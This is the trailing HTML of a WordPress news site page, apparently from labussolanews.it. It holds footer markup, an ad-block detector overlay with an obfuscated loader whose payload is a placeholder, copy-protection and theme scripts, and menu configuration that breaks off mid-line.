<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp" class="etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp"> <div class="ceclitvhxcvtwjflakocusulzzbcevljvwfnxfawlxtnbzqdhwp shmvulbmbdfmtcbxnlqdunwlntxlbuqwjgsnaxdrrehpqwtpwvjpmwvaxlnwnvdisoaqdhwpqdhwp" id="ceclitvhxcvtwjflakocusulzzbcevljvwfnxfawlxtnbzqdhwp"> <div class="veptzhvvutswgzdmzmxlmwkuzstbpqwnhtgwdubyjzmrcsfrqtqdhwp" id="veptzhvvutswgzdmzmxlmwkuzstbpqwnhtgwdubyjzmrcsfrqtqdhwp"> <div class="qpxzvlucpxsevxevzzxficlbslpluethmmvowhrfnxzuybswpvtqdhwp theme1"> <div class="veptzhvvutswgzdmzmxlmwkuzstbpqwnhtgwdubyjzmrcsfrqtqdhwp"> <div class="dmlicvpybeqnhywdjvtpuxvxuwdttupouwurrmwdzhtryzvlvattqdhwp"> <img class="cpglzdrgtwsteuenibhnuwpsbuvtkkzmvvalrtnodnqewvqndqdhwp" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="yxpjzhzrzxzdetmxowvvtnmzrqlbuvvemploufmvplrytcgvvulltvtgrmhxrjozbteunxqtvqraqdhwpqdhwp" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="zkyypnujbxynrtlbufaalsqzvsmhpwldvclditwvlsmjgemhfbxdbdwdrczsnhicdvzwulmcqqdhwpqdhwp"><a id="zkyypnujbxynrtlbufaalsqzvsmhpwldvclditwvlsmjgemhfbxdbdwdrczsnhicdvzwulmcqqdhwpqdhwp" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="dnpzooefdrvwpntnbcsxetdvqnauxmahdqngjctlrztnoskqxquexlnyjzqcgdnbgzmvvwqdhwpqdhwp" style="color: rgb(9, 13, 22);">Powered By</span> <div class="zkyypnujbxynrtlbufaaltwuzdhdgohbcmvnavuyzmrowloukjpcfozqwcfewtdestzymhdkwaqdhwpqdhwp"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div></div><script>var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"xavlRcesg",45,7,31))</script><noscript>
    <div class="etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp qjmkzhvtlvuxarcjfirtwsnwjbfzfmcxuzujfdvvdnmhebdystqdhwp">
        <div
            class="ceclitvhxcvtwjflakocusulzzbcevljvwfnxfawlxtnbzqdhwp shmvulbmbdfmtcbxnlqdunwlntxlbuqwjgsnaxdrrehpqwtpwvjpmwvaxlnwnvdisoaqdhwpqdhwp">
            <div class="veptzhvvutswgzdmzmxlmwkuzstbpqwnhtgwdubyjzmrcsfrqtqdhwp"
                id="veptzhvvutswgzdmzmxlmwkuzstbpqwnhtgwdubyjzmrcsfrqtqdhwp">
                <div class="qpxzvlucpxsevxevzzxficlbslpluethmmvowhrfnxzuybswpvtqdhwp theme1">
                    <div class="veptzhvvutswgzdmzmxlmwkuzstbpqwnhtgwdubyjzmrcsfrqtqdhwp">

                        <div class="dmlicvpybeqnhywdjvtpuxvxuwdttupouwurrmwdzhtryzvlvattqdhwp">
                            <img class="cpglzdrgtwsteuenibhnuwpsbuvtkkzmvvalrtnodnqewvqndqdhwp" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="yxpjzhzrzxzdetmxowvvtnmzrqlbuvvemploufmvplrytcgvvulltvtgrmhxrjozbteunxqtvqraqdhwpqdhwp"
                                href="https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo?page&year=2022&monthnum=05&day=20&name=la-carestia-in-arrivo">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="zkyypnujbxynrtlbufaalsqzvsmhpwldvclditwvlsmjgemhfbxdbdwdrczsnhicdvzwulmcqqdhwpqdhwp"><a id="zkyypnujbxynrtlbufaalsqzvsmhpwldvclditwvlsmjgemhfbxdbdwdrczsnhicdvzwulmcqqdhwpqdhwp" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="dnpzooefdrvwpntnbcsxetdvqnauxmahdqngjctlrztnoskqxquexlnyjzqcgdnbgzmvvwqdhwpqdhwp" style="color: rgb(9, 13, 22);">Powered By</span> <div class="zkyypnujbxynrtlbufaaltwuzdhdgohbcmvnavuyzmrowloukjpcfozqwcfewtdestzymhdkwaqdhwpqdhwp"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970aad4596cc
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pa